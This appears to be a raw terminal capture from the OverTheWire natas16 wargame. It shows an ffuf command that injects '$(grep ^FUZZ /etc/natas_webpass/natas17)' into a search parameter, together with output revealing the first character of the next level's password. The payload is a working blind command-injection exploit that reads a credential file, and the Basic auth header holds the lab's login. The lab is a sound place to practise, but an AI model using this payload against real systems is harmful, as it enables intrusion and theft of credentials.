 $ffuf -w alphanumeric.txt:FUZZ -u 'http://natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5EFUZZ+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search' -H 'Accept: text/h
tml,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7'    -H 'Accept-Language: en-GB,en-US;q=0.9,en;q=0.8' -H 'Aut
horization: Basic bmF0YXMxNjpUUkQ3aVpyZDVnQVRqajlQa1BFdWFPbGZFakhxajMyVg==' -H 'Proxy-Connection: keep-alive' -H 'Referer: http://natas16.natas.labs.overthewire.org/?needle=%24%28grep+-E+%5E
a+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search' -H 'Upgrade-Insecure-Requests: 1' -H 'User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
/120.0.6099.71 Safari/537.36' -fr "Americanisms" -v
v2.1.0-dev
:: Method           : GET
:: URL              : http://natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5EFUZZ+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search
:: Wordlist         : FUZZ: /alphanumeric.txt
:: Header           : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
:: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
:: Header           : Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
:: Header           : Authorization: Basic bmF0YXMxNjpUUkQ3aVpyZDVnQVRqajlQa1BFdWFPbGZFakhxajMyVg==
:: Header           : Proxy-Connection: keep-alive
:: Header           : Referer: http://natas16.natas.labs.overthewire.org/?needle=%24%28grep+-E+%5Ea+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search
:: Header           : Upgrade-Insecure-Requests: 1
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Regexp: Americanisms
[Status: 200, Size: 1105, Words: 56, Lines: 29, Duration: 212ms]
| URL | http://natas16.natas.labs.overthewire.org/?needle=Americanisms%24%28grep+%5EX+%2Fetc%2Fnatas_webpass%2Fnatas17%29&submit=Search
* FUZZ: X
Matched Character
:: Progress: [62/62] :: Job [1/1] :: 0 req/sec :: Duration: [0:00:00] :: Errors: 0 ::